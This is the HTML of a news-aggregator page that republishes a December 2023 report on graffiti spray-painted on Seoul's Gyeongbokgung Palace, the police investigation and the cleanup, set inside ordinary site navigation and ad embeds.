<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] The Gyeongbokgung Palace, a national treasure in the heart of South Korea’s capital that draws millions of visitors each year, was vandalized w" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-12813 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a><em class="delimiter">/</em><span class="current">Police Investigate Graffiti Found on Seoul’s Main Palace</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-24" href="https://southcarolinadigitalnews.com/category/tie-world/">World</a></span>
		<h1 class="post-title entry-title">
			Police Investigate Graffiti Found on Seoul’s Main Palace		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 18, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 21 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/18xp-korea-graffiti-mtvw-facebookJumbo-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">The Gyeongbokgung Palace, a national treasure in the heart of South Korea’s capital that draws millions of visitors each year, was vandalized with graffiti twice over the weekend.</p>
<p class="css-at9mc1 evys1bk0">Parts of the 14th century palace were spray painted in red and blue on Saturday and Sunday nights, according to the police. The police said at least two people acted on Saturday, and at least one person did on Sunday. They have yet to identify the suspects from Saturday. One person handed themselves to police on Monday morning. Police have not determined a motive.</p>
<p class="css-at9mc1 evys1bk0">While graffiti is more common in alleyways and tunnels in South Korea, heritage sites are a rare target in the country, and have special protections under the law, with violators facing stiff prison sentences and fines.</p>
<p class="css-at9mc1 evys1bk0">The palace is one of the five grand palaces built during the Joseon Dynasty and boasts clay folklore statues, the king’s throne hall, and expansive roofs made from fired clay tiles in red, blue and green. It’s nestled at the foot of a major mountain, Bugaksan, among the modern office buildings of central Seoul. It was used by Gucci this year to host a fashion show.</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">The authorities were first alerted to vandalism at the palace at about 2 a.m. on Saturday. The words “free movie” in Korean and several website addresses were written with blue and red spray paint.</p>
<p class="css-at9mc1 evys1bk0">Two areas were targeted: the entrance to Yeongchu Gate, the palace’s western gate, and the side gate of the National Palace Museum. The total damage spread across 44 meters.</p>
<p class="css-at9mc1 evys1bk0">Government workers began cleaning off the graffiti the next day. Reports of a second spray-painting came in to police at about 10:30 p.m. on Sunday, this time in red and spanning three meters of the western gate. The words included the name of an artist and album in English. The police declined to say what those were.</p>
<p class="css-at9mc1 evys1bk0">Gyeongbokgung Palace, located in the heart of downtown and Seoul’s old capital district, was built in 1395 as the main palace of the Joseon Dynasty, the last dynastic era of Korea before the Korean empire and the first Japanese annexation. A large part of the palace is being restored.</p>
<p class="css-at9mc1 evys1bk0">Police said they believe the suspects from each night are different and that the second incident might have been a copycat.</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">At least 20 government workers are removing the graffiti, which officials say will take about a week. The damaged areas are covered with a tarp and the surrounding areas are closed off by fences.</p>
<p class="css-at9mc1 evys1bk0">The palace is protected under the <a class="css-yywogo" href="https://elaw.klri.re.kr/eng_mobile/viewer.do?hseq=60224&amp;type=sogan&amp;key=26" title="" rel="noopener noreferrer" target="_blank">Cultural Heritage Protection Act</a> and anyone charged with vandalizing it could face up to five years in prison and a fine of up to $39,000.</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
[ad_2]
<br /><a href="https://www.nytimes.com/2023/12/18/world/asia/seoul-palace-graffiti.html">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 18, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 21 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Henry Rono, Record-Breaking Distance Runner From Kenya, Dies at 72" href="https://southcarolinadigitalnews.com/2024/02/24/henry-rono-record-breaking-distance-runner-from-kenya-dies-at-72/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/23Rono-01-wthv-facebookJumbo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/24/henry-rono-record-breaking-distance-runner-from-kenya-dies-at-72/">Henry Rono, Record-Breaking Distance Runner From Kenya, Dies at 72</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 24, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Human Rights Atrocities Mount in Sudan as War Spirals, U.N. Says" href="https://southcarolinadigitalnews.com/2024/02/24/human-rights-atrocities-mount-in-sudan-as-war-spirals-u-n-says/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/24sudan-atrocity-kvhp-facebookJumbo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/24/human-rights-atrocities-mount-in-sudan-as-war-spirals-u-n-says/">Human Rights Atrocities Mount in Sudan as War Spirals, U.N. Says</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 24, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fire in Valencia, Spain, Leaves Residents Homeless After Panicked Escapes" href="https://southcarolinadigitalnews.com/2024/02/24/fire-in-valencia-spain-leaves-residents-homeless-after-panicked-escapes/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/24valencia-fire-01-mvhz-facebookJumbo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/24/fire-in-valencia-spain-leaves-residents-homeless-after-panicked-escapes/">Fire in Valencia, Spain, Leaves Residents Homeless After Panicked Escapes</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 24, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Few Good Solutions as Home Affordability Plummets" href="https://southcarolinadigitalnews.com/2024/02/24/few-good-solutions-as-home-affordability-plummets/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/24canadaletter-construction-twkp-facebookJumbo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/24/few-good-solutions-as-home-affordability-plummets/">Few Good Solutions as Home Affordability Plummets</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 24, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
